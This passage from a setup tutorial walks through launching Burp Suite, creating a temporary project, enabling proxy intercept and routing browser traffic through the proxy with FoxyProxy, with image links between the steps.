
From the start menu, select 03 — Web Application Analysis -> burpsuite from the menu:

Create a temporary project:

We will use Burp’s default settings:

You should see the following screen once Burp Suite is launched:
Navigate to Proxy -> Intercept and make sure the intercept mode is turned on (which is the default case):

Step 6: Configure browser to send HTTP traffic to Burp proxy.
Now we will configure the proxy settings of the browser using the FoxyProxy plugin:

Select the Burp Suite / ZAP file:
